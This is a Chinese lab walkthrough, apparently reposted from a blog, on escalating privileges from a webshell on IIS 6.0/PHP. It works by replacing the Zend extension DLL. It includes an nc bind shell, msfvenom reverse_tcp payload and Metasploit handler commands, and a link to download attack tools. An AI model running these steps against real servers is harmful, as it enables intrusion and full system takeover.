第三方组件提权-zend nc提权Zend反弹shell提权

Posted Ocean:)

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了第三方组件提权-zend nc提权Zend反弹shell提权相关的知识,希望对你有一定的参考价值。



在 php 里边有一个扩展 zend,这个是解析 PHP zend 脚本加密文件

关于Zend扩展的详细介绍:https://learnku.com/docs/php-internals/php7/zend-extension/7228

如果

- 服务器安装了 zend

- ZendExtensionManager.dll 权限可以修改、写入

那就可以用其他 dll 文件替换原来的文件来进行提权操作

靶机:http://www.demoasp.com/

Winserver 2003 + IIS 6.0 + php

此时我们已经通过上传webshell拿到了网站的权限



在脚本执行检测中发现可以执行PHP文件

查看PHP info探针,可以看出网站支持zend

Zend NC提权

既然确定了网站支持zend扩展,接下来开始提权



寻找 ZendExtensionManager.dll 文件

C:\\ZkeysSoft\\Zend\\ZendOptimizer-3.3.3\\lib

检查文件属性,通过webshell上传wt.asp到网站

发现 ZendExtensionManager.dll 文件有权限,可以进行下一步操作



使用工具Zend_DLL_Hijacking_for_nc.exe生成ZendExentssionManager.dll文件

Zend_DLL_Hijacking.exe 这个是执行程序

Zend_DLL_Hijacking_for_nc.exe 这个是nc 正向连接



将生成 ZendExtensionManager.dll 上传到服务器 lib 目录下,如果目标服务器没有nc文件还需要将nc.exe文件上传至目标服务器c:\\windows下



iis6.0 在启动的时候 或 收回进程重启启动的时候有人访问网站的时候就会加载 dll文件

重启后当用户访问php网页的时候操作生效



本机客户端输入telnet 192.168.1.25 1111

Zend反弹shell提权





利用MSF生成反弹shell

在Kali中输入命令进入msf

msfconsole

生成payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.179.255

lport=12345 -f exe >/var/www/html/s.exe

# lhost 是kali的ip

# lport 是kali监听端口



kali 开启本地监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.179.255

set lport 12345

exploit



将刚才生成的 s.exe 文件上传到服务器(靶机)C:\\RECYCLER\\s.exe 目录(因为一般C:\\RECYCLER\\ 目录都有读写权限)

使用Zend_DLL_Hijacking.exe工具生成 dll 文件

使用大马上传生成的 dll 文件

等待靶机重启,重启之后为加载 dll 文件

重启后当有用户访问web服务时

工具

- 「perl-reverse-shell.pl」等文件,点击链接保存,或者复制本段内容,打开「阿里云盘」APP ,无需下载,极速在线查看享用。 链接:https://www.aliyundrive.com/s/ZDAwUAsyghD

以上是关于第三方组件提权-zend nc提权Zend反弹shell提权的主要内容,如果未能解决你的问题,请参考以下文章